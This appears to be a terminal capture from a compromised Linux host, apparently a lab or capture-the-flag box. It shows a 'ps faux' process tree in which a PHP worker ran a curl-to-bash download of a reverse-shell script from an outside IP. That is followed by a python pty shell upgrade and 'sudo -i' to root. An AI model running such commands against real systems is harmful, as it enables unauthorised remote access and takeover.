 root@WIN-1EGDT8E0CN3:/# ps faux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.0   8324   152 ?        Ss   09:24   0:00 /init
root        49  0.0  0.0  60300   488 ?        Ss   09:24   0:00 nginx: master pr
www-data    51  0.0  0.0  60540  3128 ?        S    09:24   0:00  \_ nginx: worker pr
www-data    52  0.0  0.0  60540  2704 ?        S    09:24   0:00  \_ nginx: worker pr
root        50  0.0  0.0  60300   484 ?        Ss   09:24   0:00 nginx: master pr
www-data    53  0.0  0.0  60540  2184 ?        S    09:24   0:00  \_ nginx: worker pr
www-data    54  0.0  0.0  60540  2176 ?        S    09:24   0:00  \_ nginx: worker pr
root        83  0.0  0.0 231908  3540 ?        Ss   09:24   0:00 php-fpm: master process (/etc/php/7.4/fpm/php-fpm.conf)
matthew     84  0.0  0.4 233948 19784 ?        S    09:24   0:01  \_ php-fpm: pool www
matthew     85  0.0  0.4 233080 17484 ?        S    09:24   0:00  \_ php-fpm: pool www
matthew    124  0.0  0.0  10656   696 ?        S    11:07   0:00  |   \_ sh -c curl http://10.10.14.95:9000/revshell.sh | bash
matthew    126  0.0  0.0  12244  1604 ?        S    11:07   0:00  |       \_ bash
matthew    127  0.0  0.0  13436  3380 ?        S    11:07   0:00  |           \_ bash -i
matthew    134  0.0  0.1  24180  6876 ?        S    11:15   0:00  |               \_ python3 -c import pty; pty.spawn("/bin/bash")
matthew    135  0.0  0.0  16772  3716 pts/0    Ss   11:15   0:00  |                   \_ /bin/bash
root       272  0.0  0.0  17552  2704 pts/0    S    11:20   0:00  |                       \_ sudo -i
root       273  0.0  0.0  18300  3636 pts/0    S    11:20   0:00  |                           \_ -bash
root       290  0.0  0.0  18880  1924 pts/0    R    11:23   0:00  |                               \_ ps faux
matthew    114  0.0  0.0 232148  3492 ?        S    10:53   0:00  \_ php-fpm: pool www
root@WIN-1EGDT8E0CN3:/#
root@WIN-1EGDT8E0CN3:/# ls
bin  boot  dev  etc  home  init  lib  lib64  media  mnt  opt  proc  root  run  sbin  snap  srv  sys  tmp  usr  var
root@WIN-1EGDT8E0CN3:/#
root@WIN-1EGDT8E0CN3:/# file /init
/init: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, stripped
root@WIN-1EGDT8E0CN3:/#